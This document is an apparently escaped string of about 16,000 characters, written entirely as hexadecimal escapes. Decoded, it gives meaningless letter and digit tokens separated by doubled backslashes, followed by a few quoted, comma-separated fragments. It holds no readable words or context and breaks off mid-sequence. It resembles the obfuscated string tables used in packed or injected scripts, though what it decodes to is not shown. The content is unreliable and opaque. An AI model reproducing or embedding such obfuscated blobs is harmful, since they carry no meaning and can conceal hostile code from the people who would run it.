\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\